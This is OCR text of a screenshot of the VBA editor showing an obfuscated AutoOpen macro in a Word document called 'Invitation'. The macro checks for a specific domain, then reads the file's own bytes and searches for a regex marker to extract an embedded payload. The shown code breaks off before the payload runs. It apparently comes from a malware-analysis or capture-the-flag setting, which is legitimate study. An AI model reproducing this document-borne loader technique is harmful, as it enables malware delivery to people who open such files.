 Microsoft Visual Basic - Invitation [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 28, Col 1
Project - Project
Normal
Project (Invitation)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Invitation - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
On Error GoTo MnOWqnnpKXfRO
Dim chkDomain As String
Dim strUserDomain As String
chkDomain = "GAMEMASTERS.local"
strUserDomain = Environ$("UserDomain")
If chkDomain <> strUserDomain Then
Else
Dim gIvqmZwiW
Dim file_length As Long
Dim length As Long
file_length = FileLen(ActiveDocument.FullName)
gIvqmZwiW = FreeFile
Open (ActiveDocument.FullName) For Binary As #gIvqmZwiW
Dim CbkQJVeAG() As Byte
ReDim CbkQJVeAG(file_length)
Get #gIvqmZwiW, 1, CbkQJVeAG
Dim SwMbxtWpP As String
SwMbxtWpP = StrConv(CbkQJVeAG, vbUnicode)
Dim N34rtRBIU3yJO2cmMVu, I4j833DS5SFd34L3gwYQD
Dim vTxAnSEFH
Set vTxAnSEFH = CreateObject("vbscript.regexp")
vTxAnSEFH.Pattern = "sWcDWp36x5oIe2hJGnRy1iC92AcdQgO8RLioVZWlhCKJXHRSqO450AiqLZyLFeXYilCtorg0p3RdaoPa"
Set I4j833DS5SFd34L3gwYQD = vTxAnSEFH.Execute(SwMbxtWpP)
Dim Y5t4Ul7o385qK4YDhr
If I4j833DS5SFd34L3gwYQD.Count = 0 Then
GoTo MnOWqnnpKXfRO
End If
For Each N34rtRBIU3yJO2cmMVu In I4j833DS5SFd34L3gwYQD
Watches